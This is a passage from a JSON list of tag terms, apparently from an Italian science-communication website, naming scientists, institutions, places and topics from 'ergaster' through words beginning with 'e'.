ergaster"},{"term":"Homo floresiensis"},{"term":"House"},{"term":"Human Brain Project"},{"term":"Huntington"},{"term":"IAU"},{"term":"ICTP"},{"term":"IED"},{"term":"IRCC"},{"term":"IRCCS Giovanni Paolo II"},{"term":"IRCCS Medea di Bosisio"},{"term":"IRSE"},{"term":"IRSE FVG"},{"term":"IS10"},{"term":"ISO9001"},{"term":"ITIS Kennedy"},{"term":"ITIS Majorana"},{"term":"IYL"},{"term":"Ice Age Art"},{"term":"Ignazio Marino"},{"term":"Ikrea"},{"term":"Il fascino sottile del laser"},{"term":"Il fiore dentro"},{"term":"Ilaria Zandegiacomo"},{"term":"Illinois"},{"term":"Immaginario Geografico"},{"term":"Imparare Sperimentando"},{"term":"Impararesperimentando"},{"term":"Industroyer"},{"term":"Inflazione"},{"term":"Inge Lehmann"},{"term":"Inghilterra"},{"term":"Inherited NeuRoMetabolic Diseases Information Network"},{"term":"Innocenzo Manzetti"},{"term":"Interpretazione di Copenhagen"},{"term":"Ipotesi Fitzroy"},{"term":"Irving John Good"},{"term":"Irwin Scott"},{"term":"Isole del Tempo"},{"term":"Istituto Italiano di Tecnologia"},{"term":"Istituto Medea di Bosisio Parini"},{"term":"Istituto Rizzoli Bologna"},{"term":"Italia 150"},{"term":"James B. Irwin"},{"term":"James Bond"},{"term":"James J. Collins"},{"term":"James Watson"},{"term":"Jean Piccard"},{"term":"Jindal"},{"term":"John G. Reidy"},{"term":"John MacCormick"},{"term":"Johnson Gangnam"},{"term":"Johnson Space Center"},{"term":"Jonas Bendiksen"},{"term":"Jonathan Litton"},{"term":"Joseph Murray"},{"term":"Judith Lewis Herman"},{"term":"Julian Barbour"},{"term":"K\/T"},{"term":"KLIMAHOUSE"},{"term":"Karakorum"},{"term":"Kate McAlpin"},{"term":"Kilimanjaro"},{"term":"Konrad Polthier"},{"term":"Kovalevskaja"},{"term":"Košice"},{"term":"Kulindadromeus zabaikalicus"},{"term":"L. W. Alvarez"},{"term":"LBT"},{"term":"LIM"},{"term":"LSF"},{"term":"LZR LACER"},{"term":"La cacca storia dell'innominabile"},{"term":"La centesoma pagina"},{"term":"La foresta ti ha"},{"term":"Laboratorio di Fisiopatologia degli impianti ortopedici"},{"term":"Lada Adamic"},{"term":"Lago Maggiore"},{"term":"Lake Como School of Advanced Studies"},{"term":"Lampi di Genio"},{"term":"Lara Maistrello"},{"term":"Lasius neglectus"},{"term":"Laura Merotto"},{"term":"Laura Tripaldi"},{"term":"Lazzaro Spallanzani"},{"term":"Le science"},{"term":"Leakey"},{"term":"Lebbra"},{"term":"Leccia a stella"},{"term":"Lee Berger"},{"term":"Legge 133\/2008"},{"term":"Lella Costa"},{"term":"Leo Szilard"},{"term":"Lesley J. Rogers"},{"term":"Lester William Polfus"},{"term":"LiDAR"},{"term":"Librerie"},{"term":"Lions"},{"term":"Listening Centers"},{"term":"Liz Bonnin"},{"term":"Lodi"},{"term":"Lorenzo Malavasi"},{"term":"Luca Bonfanti"},{"term":"Luca Mercalli"},{"term":"Luca Novelli"},{"term":"Lucetta Scaraffia"},{"term":"Luciano Maiani"},{"term":"Luigi Francesco Cerfeda"},{"term":"Luigi Luca Cavalli Sforza"},{"term":"Luis Devin"},{"term":"M. C. Guerra"},{"term":"M104"},{"term":"M31"},{"term":"MH370"},{"term":"MSRN"},{"term":"Magnum Photo"},{"term":"Maichel Frayn"},{"term":"Malaspina"},{"term":"Malattie croniche"},{"term":"Malattie non-trasmissibili"},{"term":"Mamma che numeri!"},{"term":"Managed security services"},{"term":"Mandelbrot"},{"term":"Marc Barthelemy"},{"term":"Marciana"},{"term":"Marco Cherin"},{"term":"Marco Costantini"},{"term":"Marco Cucco"},{"term":"Marco Malaspina"},{"term":"Marco Paolini"},{"term":"Marco Pierotti"},{"term":"Maria Gaetana Agnesi"},{"term":"Maria Sibylla Merian"},{"term":"Maria intagliata"},{"term":"Marilena Di Bari"},{"term":"Marisa Roberto"},{"term":"Mars Reconnaissance Orbiter"},{"term":"Marsiglia"},{"term":"Marta Mazzanti"},{"term":"Martin Rees"},{"term":"Marzo 2012"},{"term":"Massimino"},{"term":"Massimo Auci."},{"term":"Massimo Dell'orso"},{"term":"Massimo Ramella"},{"term":"Masters  Johnson"},{"term":"Matteo Cerri"},{"term":"Matteo Fabbri"},{"term":"Maurice Wilkinsck"},{"term":"Maurizio D'incalci"},{"term":"Mauro Corona"},{"term":"Mauro Mandrioli"},{"term":"Max S. Bennet"},{"term":"McGraw-Hill"},{"term":"Melog 2.0"},{"term":"Memorie Industriali e Musei del Futuro"},{"term":"Memorie di Scienze"},{"term":"Meneghetti"},{"term":"Miami"},{"term":"Michael Shermer"},{"term":"Michel Martone"},{"term":"Michela Asia Bevione"},{"term":"Michela Bevione"},{"term":"Mike Massimino"},{"term":"Mimas"},{"term":"Mini Luk"},{"term":"Minkowski"},{"term":"Mirabal"},{"term":"Mirco Maselli"},{"term":"Mirzakhani"},{"term":"Mistero di Acambaro"},{"term":"Mo Ya"},{"term":"Monte Cetona"},{"term":"Monti Sibillini"},{"term":"Moriggi"},{"term":"Mount Graham"},{"term":"Mucca di Schrödinger"},{"term":"Muhammad Ali"},{"term":"Museo Civico di Milano"},{"term":"Museo civico di Storia Naturale di Comiso"},{"term":"Museo civico per la Preistoria"},{"term":"Museo di Anatomia Umana"},{"term":"NCF"},{"term":"NRK"},{"term":"NatGeo"},{"term":"National Academies of Science"},{"term":"Natural User Interface"},{"term":"Ne.Me.Sys"},{"term":"Ngf"},{"term":"Nibiru"},{"term":"Nico."},{"term":"Nicola Bressi"},{"term":"Nicola Cabibbo"},{"term":"Nicola Davies"},{"term":"Nicolas Witkowski"},{"term":"Nicoletti"},{"term":"Niel Bohr"},{"term":"Nobel economia"},{"term":"Novartis Access"},{"term":"Novartis Foundation"},{"term":"Nuova Guinea"},{"term":"OA Padova"},{"term":"OA Roma"},{"term":"Observatori Fabra"},{"term":"Odgen"},{"term":"Officina"},{"term":"Oh my Darwin"},{"term":"Olanda"},{"term":"Olimpiadi di Astronomia 2011"},{"term":"Olimpiadi di Pechino 2008"},{"term":"Oliproject"},{"term":"Olivia Wilde"},{"term":"OneGeology"},{"term":"Orazio Svelto"},{"term":"Orme ominidi"},{"term":"Orvieto"},{"term":"PD-1"},{"term":"Paesi in via di sviluppo"},{"term":"Palazzo delle Esposizioni"},{"term":"Paleobotanica"},{"term":"Paola Bressan"},{"term":"Paolo Attivissimo"},{"term":"Paolo Rossi"},{"term":"Paolo giordano"},{"term":"Papa"},{"term":"Papua"},{"term":"Parco archeologico-naturalistico"},{"term":"Paride Dioli"},{"term":"Parma"},{"term":"Pascal Godefroit"},{"term":"Patento Power 2012"},{"term":"Patrizia Marracci"},{"term":"Pearson"},{"term":"Pecha Kucha Night"},{"term":"Peppe Liberti"},{"term":"Perinaldo"},{"term":"Peter Englund"},{"term":"PhD honoris causa"},{"term":"Philips"},{"term":"Piacenza"},{"term":"Piano gestione del Gilgit Baltistan"},{"term":"Piano nazionale d'azione contro il razzismo"},{"term":"Piergiogio Strata"},{"term":"Pistorius"},{"term":"Pleistocene"},{"term":"Pontrandolso"},{"term":"Porto Azzurro"},{"term":"Portogallo"},{"term":"Prandtl–Glauert"},{"term":"Premio Boltzmann"},{"term":"Premio Giovanni maria Pace"},{"term":"Premio Lagrange 2012"},{"term":"Premio Luca Coscioni"},{"term":"Principio di indeterminazione"},{"term":"Progetto Lagrange"},{"term":"Progetto Ninfea"},{"term":"Punta Aderci"},{"term":"Pytagora"},{"term":"Quantizzazione"},{"term":"Quinta Conferenza Mondiale sul Futuro della Scienza"},{"term":"Quirkology"},{"term":"R"},{"term":"REDD+"},{"term":"RISE"},{"term":"Radio3"},{"term":"RadioFest"},{"term":"Raggi cosmici"},{"term":"Ragusa"},{"term":"Raimondo Vianello"},{"term":"Rangle"},{"term":"Regione Piemonte"},{"term":"Relatività Generale"},{"term":"Renata Lonigro"},{"term":"Renato Dulbecco"},{"term":"Reno Maldolesi"},{"term":"Reputation"},{"term":"ResearcheGate"},{"term":"Rete Alta Tecnologia"},{"term":"Riccardo Merlo"},{"term":"Richard J. Andrew"},{"term":"Richard Rowe"},{"term":"Richard Stallman"},{"term":"Riemann"},{"term":"Rifiutarsi"},{"term":"Rita Levi-Montalcini donne e scienza"},{"term":"Rizzoli"},{"term":"Robert Tibshirani"},{"term":"Roberto Battiston"},{"term":"Robonaut 2"},{"term":"Roque de Los Muchacos"},{"term":"Rosselba Le Palme"},{"term":"Rossella Panarese"},{"term":"Ruslan Urazaliyev"},{"term":"S.N.Bose"},{"term":"SETI-ITALIA"},{"term":"SISSA per la scuola"},{"term":"SITAEL"},{"term":"SMA"},{"term":"SMART"},{"term":"STS 134"},{"term":"STS-134"},{"term":"Sally Ride"},{"term":"Salpa"},{"term":"San Francisco"},{"term":"Sannio"},{"term":"Sante Di Renzo"},{"term":"Sarago"},{"term":"Satellites"},{"term":"Science centre immaginario scientifico"},{"term":"Scienceblogging"},{"term":"Scienza under 18 isontina"},{"term":"Scienze della Formazione"},{"term":"Scuderie Castello di Miramare"},{"term":"Scuola Internazionale Europea"},{"term":"Serena Zacchigna"},{"term":"Shu"},{"term":"Sidney Altman"},{"term":"Simone Maganuco"},{"term":"Simonetta Di Pippo"},{"term":"Simpson"},{"term":"Sistema sanitario"},{"term":"Sofia Sinitsa"},{"term":"Sparc"},{"term":"Sparx"},{"term":"Spectrum IEEE"},{"term":"Speedo"},{"term":"Spinosaurus"},{"term":"Spinosaurus aegyptiacus"},{"term":"Springer"},{"term":"Spritz"},{"term":"Stephen Smale"},{"term":"Steven Chu"},{"term":"Steven Weinberg"},{"term":"Struttura Complessa di Immunologia Molecolare dell’Istituto Nazionale dei Tumori di Milano"},{"term":"Studiare è un gioco da ragazzi!"},{"term":"Sumaya Bint El Hassan"},{"term":"SuperB"},{"term":"Swallow"},{"term":"TOC"},{"term":"TOP500"},{"term":"Talete"},{"term":"Tanzania"},{"term":"Tebello Nyokong"},{"term":"Telecom Italia"},{"term":"Telecopi on line"},{"term":"Telescopio robotico"},{"term":"Tergeste"},{"term":"Terje Sorgjerd"},{"term":"Terra-è"},{"term":"Terremoto Emilia Romagna 2012"},{"term":"Tethyshadros insularis"},{"term":"The Future of Science"},{"term":"Thomas Flintham"},{"term":"Thomas Khun"},{"term":"Titano"},{"term":"Tito"},{"term":"Tito Boeri"},{"term":"Tods"},{"term":"Tokamak JT-60SA"},{"term":"Tore di Pisa"},{"term":"Torino Valley"},{"term":"Torvosaurus gurneyi"},{"term":"Trevor Hastie"},{"term":"Triassico"},{"term":"Tutta colpa del cervello"},{"term":"UICI"},{"term":"UNAR"},{"term":"UNHCR"},{"term":"Uhura"},{"term":"Unione Italiana Ciechi"},{"term":"Università Luiss Guido Carli"},{"term":"Università degli Studi di Perugia"},{"term":"Università della Valle d'Aosta"},{"term":"Università di Camerino"},{"term":"VIR-MS"},{"term":"VPN"},{"term":"VR"},{"term":"Valentina domenici"},{"term":"Vandana Shiva"},{"term":"Vente-privee"},{"term":"Virginia Greco"},{"term":"VisitMyLink"},{"term":"Vittorio Pasteris"},{"term":"WHIM"},{"term":"WIMP"},{"term":"WMAP"},{"term":"Web Map Service"},{"term":"Web Science Institute"},{"term":"Weierstrass"},{"term":"Wheeler"},{"term":"When"},{"term":"William Thurston"},{"term":"Wind Business Factor"},{"term":"Wnt"},{"term":"Women and girls in science day"},{"term":"Wow"},{"term":"XAM"},{"term":"XTB"},{"term":"XVII edizione di Scienzartambiente - Scienzartambiente per un mondo di pace"},{"term":"Xavier Gabaix"},{"term":"Xké"},{"term":"Zeldovich"},{"term":"Zero in condotta"},{"term":"Zero-G"},{"term":"Zheng"},{"term":"Zhumay lake"},{"term":"Zygmunt Bauman"},{"term":"a"},{"term":"a caccia di alieni"},{"term":"a come ambiente"},{"term":"a human adventure"},{"term":"a mente fredda"},{"term":"a regola d'arte"},{"term":"abc del rischio biologico"},{"term":"abitanti Roma"},{"term":"abusi"},{"term":"accademia dei lincei"},{"term":"accademia della crusca"},{"term":"accendiamo il cervello"},{"term":"access"},{"term":"acetilsalicilico"},{"term":"acqua distillata"},{"term":"acqua in bocca my friend"},{"term":"acsam2"},{"term":"acufene. salute"},{"term":"ada fichera"},{"term":"ada lovelace day"},{"term":"adam petri"},{"term":"add editore"},{"term":"adelphi edizioni"},{"term":"adi"},{"term":"adiacente possibile"},{"term":"adobe"},{"term":"adolescenti"},{"term":"adrien viglierchio"},{"term":"adroni"},{"term":"adroterapia"},{"term":"adv"},{"term":"adwordsl"},{"term":"aeromodellismo"},{"term":"aeronatica"},{"term":"afidi"},{"term":"aforismi"},{"term":"agente lisa"},{"term":"agopuntura"},{"term":"agora scienze biomediche"},{"term":"agorà"},{"term":"agosto"},{"term":"agrifood"},{"term":"agroinfiltrazione"},{"term":"agumented reality"},{"term":"agycom"},{"term":"airbus"},{"term":"airett"},{"term":"aiuti umanitari"},{"term":"aiuto"},{"term":"aiuto on line"},{"term":"akamai"},{"term":"alain aspect"},{"term":"alan boss"},{"term":"alang turing"},{"term":"albanese"},{"term":"albania"},{"term":"albero dei tulipani"},{"term":"alberto cogliati"},{"term":"alberto treleani"},{"term":"aldo fasolo"},{"term":"aldo romano"},{"term":"alessandra C"},{"term":"alessandra farabegoli"},{"term":"alessandro barbero"},{"term":"alessandro lolli"},{"term":"alessio schiavone"},{"term":"alfabetismo digitale"},{"term":"alfio quarteroni"},{"term":"alfonso lucifredi"},{"term":"algebra"},{"term":"alice"},{"term":"alimentare"},{"term":"alimentazione shutterstock"},{"term":"alimenti"},{"term":"allarme sanitario"},{"term":"alle origini del gusto"},{"term":"allergie"},{"term":"allo"},{"term":"alluvione"},{"term":"almalaurea"},{"term":"almanacco"},{"term":"almanacco della scienza"},{"term":"altair"},{"term":"alte energie"},{"term":"altran"},{"term":"altratv"},{"term":"amaldi"},{"term":"ambasciata usa"},{"term":"amianto"},{"term":"amigdala"},{"term":"ams"},{"term":"ana millan gasca"},{"term":"analfabetismo"},{"term":"andi"},{"term":"andrea grignolio"},{"term":"andrea pininfarina"},{"term":"andromeda"},{"term":"andrà vico"},{"term":"andy thomas"},{"term":"angela saini"},{"term":"angela simone"},{"term":"animatore"},{"term":"animatore scientifico"},{"term":"anna menini"},{"term":"anna russo"},{"term":"anna weltman"},{"term":"anniversario"},{"term":"anno luce"},{"term":"anobii"},{"term":"anoressia"},{"term":"antares"},{"term":"antartide"},{"term":"anteprima film"},{"term":"antibiotici"},{"term":"antica tergeste"},{"term":"antico accampamento romano"},{"term":"antipolio"},{"term":"antiscienza"},{"term":"antonella peresan"},{"term":"antonietta mira"},{"term":"antonio"},{"term":"antonio scalari"},{"term":"anvur"},{"term":"aped"},{"term":"aperitivoterapia"},{"term":"api impresa"},{"term":"api in città"},{"term":"apm"},{"term":"apollo 15"},{"term":"apple pay"},{"term":"applicazioni"},{"term":"apprendimento"},{"term":"apprendimento scientifico"},{"term":"apprendimento statistico"},{"term":"apprendista astronauta"},{"term":"apprendisti scienziati"},{"term":"approccio neo-deterministico"},{"term":"apps"},{"term":"ar code"},{"term":"arabi"},{"term":"arabian"},{"term":"aragonite"},{"term":"arance dela salute"},{"term":"archeometria"},{"term":"archivi"},{"term":"ardi"},{"term":"area"},{"term":"arenaria conchilifera"},{"term":"argentina"},{"term":"argento colloidale"},{"term":"aristotele"},{"term":"ariuse"},{"term":"armando curcio"},{"term":"armando de vincentiis"},{"term":"armi di distruzione matematica"},{"term":"armr"},{"term":"armstrong"},{"term":"arnie"},{"term":"aroundly"},{"term":"arpa"},{"term":"arredo"},{"term":"arretriOsservatorio Astronomico d’Abruzzo: Campo Imperatore"},{"term":"art. 15"},{"term":"arte figurativa"},{"term":"arthur ganson"},{"term":"artico"},{"term":"articoli"},{"term":"asSAGGI science bookshop"},{"term":"ascanio sobrero"},{"term":"asia centrale"},{"term":"asili nido"},{"term":"asilo"},{"term":"asperger"},{"term":"aspirina"},{"term":"associazione nazionale piccoli musei"},{"term":"associazioni"},{"term":"astri e particelle"},{"term":"astrnomia"},{"term":"astrofili"},{"term":"astrofilia"},{"term":"astrofisica astronomia"},{"term":"astrolabio"},{"term":"astrolabio editore"},{"term":"astrolaboratorio"},{"term":"astronautica ASI"},{"term":"astronautica per bambini"},{"term":"astronauticast"},{"term":"astronome"},{"term":"astronomia X"},{"term":"astronomia. M57"},{"term":"astrononomia"},{"term":"astroturismo"},{"term":"así"},{"term":"athena aktipis"},{"term":"atomo"},{"term":"atroser"},{"term":"attività"},{"term":"auchan"},{"term":"aureo"},{"term":"aurore"},{"term":"austinn"},{"term":"australopiteci"},{"term":"autisti marziani"},{"term":"autocostruzione solare"},{"term":"autodesk"},{"term":"auton sistemi"},{"term":"avastin"},{"term":"aversa"},{"term":"avrile lavigne"},{"term":"avventura planetaria"},{"term":"awareness"},{"term":"axelera"},{"term":"azoto"},{"term":"b2b"},{"term":"babbo natale"},{"term":"balzan"},{"term":"banin"},{"term":"barack"},{"term":"barack omaba"},{"term":"barbascura X"},{"term":"barca"},{"term":"barclays"},{"term":"bardolino"},{"term":"bareggio"},{"term":"baricentro"},{"term":"barilla"},{"term":"barilla center"},{"term":"basi di meccanica quantistica"},{"term":"basilea"},{"term":"basta diete inutili"},{"term":"batteri"},{"term":"batterio alieno"},{"term":"bayer"},{"term":"bcom"},{"term":"bcom ecommerce"},{"term":"beatrice bressan"},{"term":"beatrice lorenzin"},{"term":"bebe vio"},{"term":"bebo e bice"},{"term":"beijing"},{"term":"bell"},{"term":"belluno"},{"term":"benetton"},{"term":"benvenuti a cervellopoli"},{"term":"berkeley"},{"term":"berlino"},{"term":"biblioteche"},{"term":"bicentenario"},{"term":"bielorussia"},{"term":"bif"},{"term":"big hero 6"},{"term":"bilancio"},{"term":"bilancio d'esercizio"},{"term":"billofrights"},{"term":"bioastronomia"},{"term":"biocombustibili"},{"term":"biod-days"},{"term":"biodiversità Charles Darwin"},{"term":"bioeconomia"},{"term":"bioforum"},{"term":"biogas"},{"term":"biogeografia"},{"term":"bioingegneria"},{"term":"biologia sintetica"},{"term":"biometano"},{"term":"biopolimeri"},{"term":"biostatistica essenziale"},{"term":"biotecnologie agrarie"},{"term":"biscotti e radici quadrate"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blade runner"},{"term":"blue origin"},{"term":"boeing"},{"term":"boingboing"},{"term":"boldrini"},{"term":"bolide"},{"term":"bolidi"},{"term":"bollati boringhieri"},{"term":"bompiani editore"},{"term":"bonaria manca"},{"term":"bonomo editore"},{"term":"bonus"},{"term":"book"},{"term":"books"},{"term":"borexino"},{"term":"borsa"},{"term":"borsa di studio. meteorologia"},{"term":"bosoni"},{"term":"boston"},{"term":"boyle"},{"term":"bp"},{"term":"bpco"},{"term":"brain training"},{"term":"brains for brain"},{"term":"brand journalism"},{"term":"branding"},{"term":"brendan kearney"},{"term":"breve storia dell'intelligenza"},{"term":"breve storia della tecnologia"},{"term":"brian southall"},{"term":"bricologica"},{"term":"british museum"},{"term":"brunelleshi"},{"term":"bruno bozzetto"},{"term":"buone notizie"},{"term":"buone notizie dal pianeta terra"},{"term":"burloni"},{"term":"bush"},{"term":"buzz aldrin"},{"term":"buzzone"},{"term":"c'era un'altra volta"},{"term":"c'era una volta edizioni"},{"term":"c1v congresso"},{"term":"cabibbo"},{"term":"cacca"},{"term":"cacioppoli"},{"term":"cafferenza"},{"term":"caffè scienza"},{"term":"cala dei turchi isola di Pianosa"},{"term":"calabrone giapponese"},{"term":"calce"},{"term":"calchi di arti"},{"term":"calcolatrici"},{"term":"calcolo infinitesimale"},{"term":"calendario"},{"term":"calici di stelle"},{"term":"call for proposals"},{"term":"calminax"},{"term":"calvino"},{"term":"camici scuola maestra"},{"term":"cammini aleatori"},{"term":"camp estivo"},{"term":"campobasso"},{"term":"canapa legale"},{"term":"canarie"},{"term":"cancro al seno"},{"term":"candidatura"},{"term":"canottaggio"},{"term":"cantiere Valle Giove"},{"term":"caos"},{"term":"capodanno"},{"term":"capodanno 2010"},{"term":"capodogli"},{"term":"cappella dei mercanti"},{"term":"capriolo"},{"term":"carbonatazione"},{"term":"carlo cannella"},{"term":"carlo rovelli"},{"term":"carmen d'auria"},{"term":"carmine garzia"},{"term":"carnavale della fisica"},{"term":"carnevale della scienza"},{"term":"carta"},{"term":"cartelle cliniche"},{"term":"casa del parco"},{"term":"casartigiani"},{"term":"casi"},{"term":"casino group"},{"term":"casio FX-CG 20"},{"term":"casio classpad"},{"term":"casio italia"},{"term":"cassius clay"},{"term":"castellana"},{"term":"catastrofi"},{"term":"catena di sant'antonio"},{"term":"catene"},{"term":"caterina marini"},{"term":"cathy o'neill"},{"term":"cattivazienza"},{"term":"cebit"},{"term":"cecelia webber"},{"term":"cedric villani"},{"term":"cegeka"},{"term":"ceis"},{"term":"cellula uovo"},{"term":"cellule di Schwann"},{"term":"cellule mieloidi"},{"term":"cellule rigeneratrici"},{"term":"cellule staminali adulte"},{"term":"censura"},{"term":"centro dentistico Torino"},{"term":"cerec"},{"term":"cern infn"},{"term":"cern lhc"},{"term":"cerne"},{"term":"cervelli"},{"term":"cervelli divisi"},{"term":"cervelli in fuga"},{"term":"cervus elaphus"},{"term":"ces"},{"term":"chain letters"},{"term":"chandra"},{"term":"chatGPT"},{"term":"che cos'è la chimica"},{"term":"che tempo che fa"},{"term":"chef"},{"term":"chemioterapia"},{"term":"chemtrails"},{"term":"chernobyl"},{"term":"chicken"},{"term":"chieri"},{"term":"chile"},{"term":"chimica dei sensi"},{"term":"chimica del cocciopesto"},{"term":"chimica facile"},{"term":"chimica verde 2.0"},{"term":"chivasso"},{"term":"christian hill"},{"term":"christina berndt"},{"term":"christopher nolan"},{"term":"chuck norris"},{"term":"chuck robbins"},{"term":"cibernetica"},{"term":"cibolando"},{"term":"ciechi"},{"term":"cimice asiatica"},{"term":"cinem"},{"term":"cinematica"},{"term":"cioccolata"},{"term":"cipe"},{"term":"ciro"},{"term":"cisco"},{"term":"cisco. seminari"},{"term":"cismo"},{"term":"città della salute e della scienza"},{"term":"civici"},{"term":"civiltà extraterrestri"},{"term":"clara frontali"},{"term":"clara rockmore"},{"term":"classici"},{"term":"classpad II"},{"term":"claudio grimaldi"},{"term":"claudio pasqua marketing virale"},{"term":"claudio pasuqa"},{"term":"claudio.pasqua"},{"term":"claudiopasqua"},{"term":"clay schirky"},{"term":"climate change tower"},{"term":"clinica dentistica ivrea"},{"term":"clinica dentistica torino"},{"term":"cmatematica"},{"term":"cna milano"},{"term":"cnrs"},{"term":"cod sharing"},{"term":"code"},{"term":"codtrac"},{"term":"coefficiente d'attrito"},{"term":"coevoluzione"},{"term":"coldplay revolution"},{"term":"colera"},{"term":"collana dialoghi"},{"term":"collassi gravitazionali"},{"term":"collodio"},{"term":"combustibili fossili"},{"term":"come funziona il mondo"},{"term":"comenta"},{"term":"comicità"},{"term":"commedia"},{"term":"commerciale"},{"term":"compagnia di san paolo"},{"term":"competition"},{"term":"comunicarefisica"},{"term":"comunicato stampa"},{"term":"comunicazione della scenza"},{"term":"concerto"},{"term":"concordia"},{"term":"condensato di Bose-Einstein"},{"term":"conferenza internazionale sulle eclogiti"},{"term":"confindustria"},{"term":"congressi"},{"term":"congresso"},{"term":"conseguenze"},{"term":"consob"},{"term":"constest"},{"term":"contraffazione"},{"term":"contrazione di Lorentz"},{"term":"cookie"},{"term":"corbellini"},{"term":"corea"},{"term":"corot"},{"term":"cors"},{"term":"corsi di lingua"},{"term":"corso laboratorio"},{"term":"corso per carrellisti"},{"term":"corso-interior-design"},{"term":"corteccia cerebrale"},{"term":"corti"},{"term":"cortina"},{"term":"cosmetica"},{"term":"cosmo-skymed"},{"term":"costante di struttura fine"},{"term":"costume hi-tech"},{"term":"covid"},{"term":"craig venter"},{"term":"creatività al femminile"},{"term":"creazionismo"},{"term":"crimini e farfalle"},{"term":"criminologia"},{"term":"criptovaluta"},{"term":"cristina cattaneo"},{"term":"criteri antisismici"},{"term":"crittografia"},{"term":"crossetto"},{"term":"crowddfunding"},{"term":"crowdfunding"},{"term":"crowdsourcing. crowfunding"},{"term":"crozza"},{"term":"cruto"},{"term":"cselt"},{"term":"cucine"},{"term":"curarsi nel futuro"},{"term":"curie"},{"term":"curva algebrica"},{"term":"cyberantropologia"},{"term":"cyberbulli"},{"term":"cybercrime"},{"term":"cédric villani"},{"term":"da vinci"},{"term":"dainese"},{"term":"dall'ambra alla radio"},{"term":"dalla terra alla luna"},{"term":"daniela maurizi"},{"term":"daniela ovadia"},{"term":"daniela perani"},{"term":"daniela ventrelli"},{"term":"daniele fortini"},{"term":"danno potenziale"},{"term":"dany maknouz"},{"term":"danza dell'uvetta"},{"term":"dark matter"},{"term":"darwin 1809-2009"},{"term":"das"},{"term":"data journalism"},{"term":"david hilbert"},{"term":"davide cassi"},{"term":"daviode coero borgia"},{"term":"de lorean"},{"term":"de niro"},{"term":"debunking"},{"term":"degustazioni"},{"term":"delirio somatico"},{"term":"delitti"},{"term":"delivery"},{"term":"demografia"},{"term":"denisoviana"},{"term":"denstisti"},{"term":"dental world clinic"},{"term":"dentalmax"},{"term":"denti fissi"},{"term":"dentiera"},{"term":"derivate"},{"term":"dermatologia"},{"term":"desenzano sul garda"},{"term":"desicot"},{"term":"desiderio"},{"term":"desiderio ipoattivo"},{"term":"design sistemico"},{"term":"design thinking"},{"term":"desisn"},{"term":"dessin shama"},{"term":"destinazione italia"},{"term":"determinismo"},{"term":"detersivo fai da te"},{"term":"detriti spaziali"},{"term":"diabete"},{"term":"diabolik"},{"term":"diamanti"},{"term":"didattica della chimica"},{"term":"didattica elettronica"},{"term":"diesel"},{"term":"diffamazione"},{"term":"digital divide"},{"term":"digital festival"},{"term":"dilemma del prigioniero"},{"term":"dimetilfumarato"},{"term":"dina di giuseppe"},{"term":"dinosauri con piume e scaglie"},{"term":"dinosauri italiani"},{"term":"dinosauro Bruno"},{"term":"dinosauro nuotatore"},{"term":"dinosauro semi acquatico"},{"term":"diorama"},{"term":"dire futuro"},{"term":"dire giovani"},{"term":"diritto d'autore"},{"term":"disastri ecologici"},{"term":"disegnare la matematica"},{"term":"disegni"},{"term":"dispersione termica"},{"term":"distillatori d'acqua"},{"term":"distopiche"},{"term":"disturbi specifici dell'apprendimento"},{"term":"disturbo dissociativo"},{"term":"disturbo dissociativo dell'identità"},{"term":"disturbo post traumatico da stress"},{"term":"disturbo post traumatico da stress complesso"},{"term":"diversità umana"},{"term":"divulgatori"},{"term":"divulgazione medica"},{"term":"dmoz"},{"term":"docebo"},{"term":"documentari"},{"term":"dominique cardon"},{"term":"donne e"},{"term":"donne e lavoro"},{"term":"donne e tecnlogia"},{"term":"doodle festa della donna"},{"term":"doping"},{"term":"dottor Bruno Magnan; clinica ortopedica traumatologica; marina dimattia"},{"term":"dottor Nicola Bizzotto; fratture"},{"term":"dottore"},{"term":"dottoressa Pugno"},{"term":"dottoressa Romagnoli"},{"term":"douglas adams"},{"term":"dovulgazione scientifica"},{"term":"dr.ssa De tommaso"},{"term":"dr.ssa Debora Tonello"},{"term":"dr.ssa Tonello"},{"term":"drone job day"},{"term":"dronexpo"},{"term":"dronexpo 2015"},{"term":"dronezine"},{"term":"droni aerei"},{"term":"droni ntsb"},{"term":"dronitaly"},{"term":"dubbi"},{"term":"dulbecco"},{"term":"duncan watts"},{"term":"e-Science"},{"term":"e-gov"},{"term":"e-learning"},{"term":"ealloralefoibe"},{"term":"earnes"},{"term":"easter eggs"},{"term":"easy d rom"},{"term":"ebay"},{"term":"eccellenze"},{"term":"eclisse"},{"term":"eclissi di Luna"},{"term":"eclissi parziale di sole"},{"term":"eco-innovazione"},{"term":"ecocompatibile"},{"term":"ecommmerce"},{"term":"econmia"},{"term":"econofisica"},{"term":"economi"},{"term":"economia aziendale"},{"term":"economia pubblica"},{"term":"economia supermoney"},{"term":"economia. ict"},{"term":"economist"},{"term":"economologia"},{"term":"economology"},{"term":"economy"},{"term":"econonomia"},{"term":"ecosistema"},{"term":"ecosistemi digitali"},{"term":"ecovacs"},{"term":"ecro"},{"term":"edema"},{"term":"edicola"},{"term":"editore"},{"term":"editoriale"},{"term":"edizione 2015"},{"term":"edizioni Marsilio"},{"term":"educationday"},{"term":"educazione"},{"term":"educazione ambientale"},{"term":"educazione civica"},{"term":"eduport"},{"term":"edutainment"},{"term":"edvard moser"},{"term":"edvardmoser"},{"term":"effetti superluminali"},{"term":"effetto hall"},{"term":"efficienza"},{"term":"ege"},{"term":"egitto"},{"term":"egizi"},{"term":"egizio"},{"term":"eiaculazione tardiva"},{"term":"einaudi"},{"term":"elaborazione lutto"},{"term":"elcom"},{"term":"elementi chimici"},{"term":"elettrofilatura"},{"term":"elezioni 2013"},{"term":"elezioni americane"},{"term":"elezioni regionali"},{"term":"elicriso"},{"term":"elin kelsey"},{"term":"elisa palazzi"},{"term":"elsa fornero"},{"term":"elwood il coniglio esploratore"},{"term":"ema"},{"term":"ematite"},{"term":"embrionali"},{"term":"ememitlaia"},{"term":"employment4youth"},{"term":"encilomedia"},{"term":"energetic"},{"term":"energia cinetica"},{"term":"energia eolica"},{"term":"energia per l'astronave terra"},{"term":"energia sostenibile"},{"term":"energy@home"},{"term":"energylab"},{"term":"enogastronomia"},{"term":"enpat"},{"term":"enrico bruno"},{"term":"enterprise"},{"term":"enti scientifici"},{"term":"entrepreneur"},{"term":"entropia"},{"term":"epMotion"},{"term":"epatite c"},{"term":"epc"},{"term":"epidemia"},{"term":"epidemie"},{"term":"epilessia"},{"term":"epoxi"},{"term":"equazione di Dirac"},{"term":"equazioni differenziali"},{"term":"equinozio"},{"term":"equivoci in statistica"},{"term":"erika fatland"},{"term":"errori della 